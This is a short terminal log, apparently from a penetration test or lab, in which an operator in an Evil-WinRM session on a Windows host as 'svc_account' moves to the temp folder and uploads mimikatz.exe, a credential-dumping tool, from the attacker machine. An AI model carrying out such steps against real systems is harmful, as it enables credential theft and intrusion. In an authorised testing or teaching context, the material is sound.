 *Evil-WinRM* PS C:\Users\svc_account\Documents> cmd.exe /c "echo %temp%"
C:\Users\SVC_AC~1\AppData\Local\Temp
*Evil-WinRM* PS C:\Users\svc_account\Documents> cd C:\Users\SVC_AC~1\AppData\Local\Temp
*Evil-WinRM* PS C:\Users\svc_account\AppData\Local\Temp> upload /root/windows_priv_tool/mimikatz/x64/mimikatz.exe
Info: Uploading /root/windows_priv_tool/mimikatz/x64/mimikatz.exe to C:\Users\svc_account\AppData\Local\Temp\mimikatz.exe
Data: 1745928 bytes of 1745928 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_account\AppData\Local\Temp> dir
    Directory: C:\Users\svc_account\AppData\Local\Temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        11/8/2020  10:15 PM        1309448 mimikatz.exe
*Evil-WinRM* PS C:\Users\svc_account\AppData\Local\Temp>